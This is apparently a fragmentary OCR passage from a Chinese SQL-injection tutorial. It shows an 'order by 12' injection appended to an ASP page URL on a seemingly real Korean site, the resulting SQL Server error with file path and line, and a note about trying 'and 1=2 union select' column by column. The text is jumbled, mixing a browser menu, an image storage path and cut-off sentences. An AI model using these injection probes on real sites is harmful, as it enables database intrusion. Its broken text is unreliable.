 http://www o.kr/custom/Noti_02.asp?id=366 order by 12
访问最多
Microsoft OLE DB Provider for ODBC Drivers 오류 '80040e14'
[Microsoft] [ODBC SQL Server Driver] [SQL Server]ORDER BY 위치 번호 12이(가) SELECT 목록의 항목 번호 범위를 벗어났습니다.
/custom/Noti_02.asp, 줄 41
图 316
是利用 and 1=2 union select
方式一个个的去试。很明显，如
Mozilla Firefox
文件 (F) 编辑 (E) 查看 (V) 历史 (S) 书签 (B) 工具 (T) 帮助 (H)